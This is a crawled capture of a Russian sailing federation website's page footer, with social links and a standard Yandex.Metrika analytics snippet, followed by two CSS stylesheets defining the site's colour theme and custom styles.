															<a href="/contacts/">Контакты</a>
													</div>
					</div>
				</div>
					</div>
	</div>
									</div>
									<div class="col-md-3 col-sm-3">
										<div class="social pull-right">
											<div class="social-icons">
	<!-- noindex -->
	<div class="title">Мы в соцсетях:</div>
	<ul>
							<li class="facebook">
				<a href="https://www.facebook.com/mfps.ru/" target="_blank" rel="nofollow" title="Facebook">
					Facebook					<i class="fa fa-facebook"></i>
					<i class="fa fa-facebook hide"></i>
				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/mfps_ru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте					<i class="fa fa-vk"></i>
					<i class="fa fa-vk hide"></i>
				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/mfps.ru/" target="_blank" rel="nofollow" title="Instagram">
					Instagram					<i class="fa fa-instagram"></i>
					<i class="fa fa-instagram hide"></i>
				</a>
			</li>
									</ul>
	<!-- /noindex -->
</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="row">
					<div class="maxwidth-theme">
						<div class="bottom_block clearfix">
							<div class="row">
								<div class="col-md-6 col-sm-6 col-xs-6 text-left">
									<div class="copy">
										&copy; 2025 Московская Федерация Парусного Спорта. Все права защищены.									</div>
								</div>
								<div class="col-md-6 col-sm-6 col-xs-6 text-right">
									<div id="bx-composite-banner"></div>
								</div>
							</div>
						</div>
					</div> 
				</div>
			</div>
		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52954159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52954159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mfps.ru/bitrix/templates/aspro-resort/themes/9/colors.css?155189150613252
body_size: 2575
content:
a,
a:focus {
  color: #00569c;
}
a:hover {
  color: #333333;
}
a:active {
  color: #003a69;
}
a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-color: #00569c;
}
a.scroll-to-top.ROUND_COLOR:hover,
a.scroll-to-top.RECT_COLOR:hover {
  background-color: #006cc5;
}
.underline {
  border-bottom: 2px solid #00569c !important;
}
blockquote::before {
  color: #00569c;
}
.review .it:before {
  color: #00569c;
}
.styled-block {
  border-left-color: #00569c;
}
.item:hover .title a,
.item:hover .title {
  color: #00569c !important;
}
.list.icons .fa {
  color: #00569c;
}
table.table th {
  background-color: #00569c;
}
.item:hover .img-inside span.zoom,
.img-inside:hover span.zoom,
.img-thumbnail:hover span.zoom,
.detail .galery .item:hover span.zoom {
  background: #00569c;
}
.news.front .item .period,
.news.front .item .image a:after,
.portfolio.front .item .text .section_name {
  background-color: #00569c;
}
.more_block span,
.more_block span:before {
  color: #00569c;
}
.licenses .item:hover .title {
  color: #00569c !important;
}
.btn-default {
  background-color: #00569c;
  border-color: #00569c;
  color: #ffffff !important;
  border: 1px solid #00569c;
}
.btn-default:hover,
.btn-default:active,
.btn-default:focus {
  background-color: #0061b0;
  border-color: #0061b0;
}
.btn-default.white {
  color: #00569c !important;
  border: 1px solid #00569c;
}
.btn-default.white:hover,
.btn-default.white:active,
.btn-default.white:focus {
  color: #ffffff !important;
  border-color: #00569c;
  background: #00569c;
}
.btn-default.white.transparent:hover,
.btn-default.white.transparent:active,
.btn-default.white.transparent:focus {
  background: #00569c;
}
.btn-primary {
  background-color: #00b290;
  border-color: #00b290;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
  background-color: #30c4a8;
  border-color: #30c4a8;
}
.btn-success {
  background-color: #84bc29;
  border-color: #84bc29;
}
.btn-success:hover,
.btn-success:active,
.btn-success:focus {
  background-color: #9dca53;
  border-color: #9dca53;
}
.btn-info {
  background-color: #0ca9e3;
  border-color: #0ca9e3;
}
.btn-info:hover,
.btn-info:active,
.btn-info:focus {
  background-color: #39baec;
  border-color: #39baec;
}
.btn-warning {
  background-color: #f38b04;
  border-color: #f38b04;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning:focus {
  background-color: #f8a132;
  border-color: #f8a132;
}
.btn-danger {
  background-color: #dc130d;
  border-color: #dc130d;
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger:focus {
  background-color: #e63f3a;
  border-color: #e63f3a;
}
.btn-transparent {
  background-color: rgba(255,255,255,0);
  border-color: rgba(255,255,255,0);
  color: #000000;
}
.btn-transparent:hover,
.btn-transparent:active,
.btn-transparent:focus {
  background-color: #0061b0;
  border-color: #0061b0;
}
.btn-transparent:hover {
  color: #ffffff;
}
.btn-responsive-nav {
  background-color: #00569c;
}
.btn-responsive-nav:hover {
  color: #00569c;
  border: 1px solid #00569c;
  background-color: #ffffff;
  padding: 4px 7px 2px;
}
.btn-link {
  color: #00569c;
}
.btn-link:hover {
  color: #0061b0;
}
.btn-link:active {
  color: #003a69;
}
.btn-default.wc.vert .fa {
  background-color: #00569c;
}
.btn-default.wc.vert:hover .fa {
  background-color: #0061b0;
}
.order-block .price .price_val,
.color_link:hover,
.portfolio.item-views .link .item .bottom_title .btn-default:hover span,
.company .value {
  color: #00569c;
}
.item:hover .title a.color_link,
.btn-default.white_br.white:hover,
.btn-default.white_br.white:hover span {
  color: #00569c !important;
}
.portfolio.item-views .link .item,
.portfolio.item-views .link .item .bottom_title .btn-default,
.btn-default.white_br.white {
  background: #00569c !important;
}
.title_centerzag {
  border-bottom-color: #00569c !important;
}
.color_bg {
  background-color: #00569c !important;
}
.label.label-default {
  background: #93a6bc;
}
.label.label-primary {
  background: #b8c2cd;
}
.label.label-success {
  background: #5cb85c;
}
.label.label-info {
  background: #1b9e77;
}
.label.label-warning {
  background: #f0ad4e;
}
.label.label-danger {
  background: #d9534f;
}
.logo_and_menu-row {
  border-top-color: #00569c;
}
.logo-row .logo.colored img,
header .line-row {
  background-color: #00569c;
}
.logo-row .top-callback .phone .fa,
.logo-row .top-callback .email .fa {
  color: #00569c;
}
.logo-row .top-callback .email,
.logo-row .top-callback .email a:hover {
  color: #0061b0;
}
.logo-row .top-callback .phone:before {
  background-color: #00569c;
}
.front.banners-big .flexslider {
  border-bottom: 3px solid #0061b0;
}
header .scheme>a:hover {
  color: #0061b0;
}
header .scheme>a:before {
  background-color: #00569c;
}
.mega-menu ul.nav li.active,
.mega-menu ul.nav li:hover {
  background-color: #00569c;
}
.topmenu-LIGHT .mega-menu table td.active .wrap > a,
.topmenu-LIGHT .mega-menu table td:hover .wrap > a {
  background: #00569c;
}
.topmenu-LIGHT .mega-menu table .tail {
  border-bottom: 6px solid #004b88;
}
.topmenu-LIGHT .mega-menu table .dropdown-menu {
  background-color: #004b88;
}
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:active,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:hover,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:focus {
  background-color: #003a69;
}
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active + li > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover + li > a {
  border-top-color: rgba(255,255,255,0.3);
}
.topmenu-DARK .mega-menu table td.active .wrap > a {
  background-color: #00569c;
}
.topmenu-DARK .mega-menu table .dropdown-menu li:hover > a,
.topmenu-DARK .mega-menu table .dropdown-menu li.active > a,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:hover,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:active,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:focus {
  background-color: #00569c;
  color: #ffffff;
}
.topmenu-COLOR .menu-row {
  background-color: #004b88;
}
.topmenu-COLOR .mega-menu table .dropdown-menu li:hover .wrap > a,
.topmenu-COLOR .mega-menu table .dropdown-menu li.active > a,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:hover,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:active,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:focus {
  background-color: #00457d;
  color: #ffffff;
}
.topmenu-COLOR .mega-menu table td:hover .wrap > a,
.color_block {
  background-color: #00569c !important;
}
.topmenu-COLOR .mega-menu table td.active .wrap > a {
  background-color: #003a69;
}
.fixed_menu:hover .title {
  background-color: #00569c;
}
.menu-row .search-button-div .fa-close:hover {
  color: #0061b0;
}
.title .wrap_outer,
.title .wrap_outer .outer_text,
.title .wrap_outer .inner_text,
.item.wline:after {
  background-color: #00569c;
}
.bx_filter .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V {
  background-color: #00569c;
}
.bx_filter .bx_ui_slider_track .bx_ui_slider_handle {
  border-color: #004b88;
}
.bx_filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter .bx_filter_select_arrow,
.common_select .common_select-link .trigger {
  background-color: #00569c;
}
.popup-window-content .bx_filter_select_popup ul li label.selected {
  background-color: #00569c;
}
.catalog.bx_filter .bx_filter_parameters_box_title:hover:before,
.catalog.bx_filter .bx_filter_parameters_box_title:hover {
  color: #0061b0;
}
.breadcrumb a:hover {
  color: #333333;
}
.breadcrumb a:active {
  color: #003a69;
}
.breadcrumb li:hover > a {
  color: #0061b0;
}
.breadcrumb li + li:before {
  color: #00569c;
}
.pagination .active a,
.pagination .active span,
.pagination a:hover,
.pagination span:hover,
.pagination a:focus,
.pagination span:focus,
.pagination a:active,
.pagination span:active {
  border-left-color: #00569c !important;
  background-color: #00569c !important;
}
.pagination li.active + li a,
.pagination li.active + li span,
.pagination li:hover + li a,
.pagination li:focus + li span,
.pagination li:focus + li a,
.pagination li:hover + li span {
  border-left-color: #00569c !important;
}
.pagination a:hover .fa {
  color: #00569c;
}
.front_title .title_block:after {
  background: #00569c;
}
.bottom-menu .item .title a:hover,
.bottom-menu .item:hover .title,
.bottom-menu .item.active .title > a,
.bottom-menu .item:hover .title,
.bottom-menu .item.active .title .active a,
.bottom-menu .item.active .title,
.bottom-menu .item .title .submenu a:hover,
footer .info .email a:hover {
  color: #0061b0 !important;
}
footer .info i:before {
  color: #00569c;
}
footer .info .phone .info_ext div.popup_form_ext span {
  color: #0061b0;
  border-bottom-color: #0061b0;
}
footer .info .compass i {
  background-color: #00569c;
}
.social-icons li:hover a {
  border-color: #0061b0;
  background-color: transparent;
}
.side-menu > li > a:hover,
.side-menu > li > a:hover:before,
.side-menu > li > a:active:before,
.side-menu > li > a:focus:before {
  color: #0061b0;
}
.side-menu > li.active > a {
  border-top: 1px solid #00569c;
  background-color: #00569c;
}
.side-menu .submenu > li.active > a {
  color: #004b88;
}
.side-menu .submenu > li > a:hover {
  color: #0061b0;
}
.tabs .nav-tabs li.active a {
  border-top-color: #00569c;
  color: #00569c;
}
.tabs .nav-tabs a:hover,
.tabs .nav-tabs a:active,
.tabs .nav-tabs a:focus {
  color: #00569c;
}
.accordion-head .fa {
  color: #00569c;
}
.accordion-type-2 .accordion-head:hover .fa,
.accordion-type-2 .accordion-head.accordion-open .fa {
  background-color: #00569c;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
  box-shadow: none;
  background: #00569c !important;
}
.front .flex-direction-nav a:hover,
.front .flex-direction-nav a:hover::before {
  background: #0061b0;
  border-color: #0061b0;
}
.search-page .searchinput .btn-search:hover {
  background-color: #006cc5;
}
.page404 .i404 {
  color: #00569c;
}
.form.contacts .title {
  border-color: #00569c;
}
.jqmClose.top-close:hover {
  color: #00569c !important;
}
.form .form-header i {
  background: #00569c;
}
.form.full_form .form-group.list i {
  background-color: #00569c;
}
.banners-small.front .item .title:hover a {
  color: #333333;
}
.teasers.icons .item .image,
.size_block {
  background-color: #00569c;
}
.detail .galery #slider .flex-direction-nav a:hover,
.detail .chars .props_table .char_name .hint .icons:hover {
  background-color: #00569c;
}
.front-projects.item-views.table .item .info {
  border-top-color: #00569c;
}
.front-projects.item-views.table .item a:hover .info {
  background: #324860;
}
.front-projects.item-views.table .item a:hover .info:before {
  border-bottom-color: #00569c;
}
.main_contacts .title {
  background-color: #00569c;
}
.front_gallery .item>.wrap:after {
  background-color: #00569c;
}
.back-url i {
  background: #00569c;
}
.back-url:hover i {
  background: #0061b0;
}
.uploader:hover .action {
  background-color: #0061b0;
  border-color: #0061b0;
}
p.drop-caps:first-child:first-letter {
  color: #00569c;
}
p.drop-caps.secundary:first-child:first-letter {
  background-color: #00569c;
}
.label-info {
  background-color: #00569c;
}
section.toggle label {
  color: #00569c;
  border-color: #00569c;
}
section.toggle.active > label {
  background-color: #00569c;
  border-color: #00569c;
}
.progress-bar-primary {
  background-color: #00569c;
}
.slider-container .tp-caption a:not(.btn):hover {
  color: #006cc5;
}
.tp-bullets .bullet.selected,
.tp-bullets .bullet:hover {
  background: #00569c !important;
}
.fa.colored {
  background: #00569c;
}
.item-views .property.price .fa,
.item-views .property.price .price_val {
  color: #00569c;
}
.item-views .item:hover .property .fa,
.item-views .item .property .fa {
  color: #00569c;
}
.tabs.item-views.table .title,
.history.item-views.table .title {
  color: #00569c;
}
.history.item-views .title {
  color: #00569c;
}
.vacancy.item-views .accordion-head:hover .fa {
  background: #00569c;
}
.detail .detailimage img,
.detail .projects.item-views.table .item .image img {
  border-bottom-color: #00569c;
}
.detail .galery #slider.flexslider:hover .flex-direction-nav {
  background: #0061b0;
}
.detail .galery #carousel .slides li.flex-active-slide {
  border-color: #00569c;
}
.detail .reviews .item .review .icons:before {
  color: #00569c;
}
.detail .galery #carousel .flex-direction-nav a:hover::before {
  color: #00569c;
}
.catalog.group .price .price_val {
  color: #00569c;
}
.display-type .view-button:hover,
.display-type .view-button.cur {
  background-color: #00569c;
  border-color: #00569c;
}
.select-outer i.fa {
  color: #00569c;
}
.catalog.item-views.list .item:hover .title a {
  color: #00569c;
}
.item-views .item .price .price_val:before {
  background: #00569c;
}
.tabs.contacts_tabs .nav-tabs li a {
  color: #00569c;
}
.tabs.contacts_tabs .nav-tabs li.active a:after {
  background: #00569c;
}
.catalog.detail .head .price .price_new .price_val:before {
  background: #00569c;
}


--- FILE ---
content_type: text/css
request_url: https://www.mfps.ru/bitrix/templates/aspro-resort/css/custom.css?15518915061170
body_size: 415
content:
.hsoc {
	position: absolute;
	top: 31px;
	left: 195px;
	z-index: 11;
}
.hsoc a {
	display: inline-block;
	width: 31px;
	height: 31px;
	vertical-align: top;
	background: #f3f3f3;
	border-radius: 3px;
	margin-right: 3px;
	box-sizing: border-box;
	padding: 8px 0 0 12px;
    transition: 0.1s ease;
}
.hsoc a path {
    transition: 0.1s ease;
}
.hsoc a:hover {
	background: #00569c;
}
.hsoc a:hover path {
	fill: #fff;
}
.hsoc a.vk {
	padding: 6px 0 0 6px;
}
.hsoc a.in {
	padding: 8px 0 0 8px;
}
.calendar_row {
	height: 99px;
	font-size: 24px;
	line-height: 101px;
	padding-left: 54px;
	background: url('/images/ico_calendar.svg') 0 31px no-repeat;
	color: #666666;
}
.calendar_row a {
	color: #00569c;
	font-weight: bold;
    transition: 0.1s ease;
}
	.calendar_row a:hover {
		opacity: 0.7;
	}
.calendar_row a.cbtn {
	display: block;
	float: right;
	margin-top: 28px;
	border: 2px solid #00569c;
	border-radius: 5px;
	box-sizing: border-box;
	height: 43px;
	line-height: 39px;
	text-align: center;
	font-size: 13px;
	padding: 0 22px;
}
@media (max-width: 1030px) {
	.calendar_row_wrapper {
		display: none;
	}
}
@media (max-width: 992px) {
	.hsoc {
		display: none;
	}
}